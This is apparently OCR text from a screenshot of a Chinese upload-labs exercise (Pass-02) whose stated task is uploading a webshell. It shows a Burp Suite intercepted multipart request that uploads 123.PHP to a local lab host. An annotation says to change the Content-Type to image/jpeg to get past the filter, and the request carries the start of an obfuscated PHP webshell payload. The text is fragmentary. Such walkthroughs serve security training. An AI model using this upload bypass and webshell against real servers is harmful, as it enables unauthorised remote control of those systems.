 任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
浏览... 123.PHP 上传
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User opti
Intercept HTTP history WebSockets history Options
Request to http://www.uploadlab.com:82 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Pass-02/index.php HTTP/1.1
Host: www.uploadlab.com:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.uploadlab.com:82/Pass-02/index.php
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------326172433817943
Content-Length: 102012
-----------------------------326172433817943
Content-Disposition: form-data; name="upload_file"; filename="123.PHP"
Content-Type: application/octet-stream
将类型改成图片mime类型
比如image/jpeg
<?php
$info =
"7P1Zb+tYtyUKvt9fkUhUAFUwcINqaG/h3kRBkmWqoTrLWyT1RlK2JEo2KVn9Rf73GmMukqIa7+2IE1+eU+ckEDtsS+
P/NMf949/3Of0P/TqHw/3fzwUtT/uS/kff+Qf/3jQ/nj48ceD/scDni79kS/f/3GPh/J/3Ff+uC/+cY/PdLyu/3H/44/7wh8P+
j6nnX7PF7/8HG2gEdUG2/p/Ml/nfmS6k18zT8ivueu2tMx4HjJtFf5nMsn/M/0+n890kJlnvpT5/f5szqffs+/qXz4va8Qx/f
HT8neV2N+vHmrmfBXbVaUaHcdhuTV/m/fpxuF2VB41X782YLEY/e0/L5/fP531pNngZ7g6749tyPK9NCvOPdsWe4a
uv6YFSutfO29jy2teVKK0Yr8+HQcYNtuYQ2c8E4v1lMWoGm2j6+T/Ouvs1vNPTxGVqRc1j5Tq+10aK9tos67mlyCur83
? < + >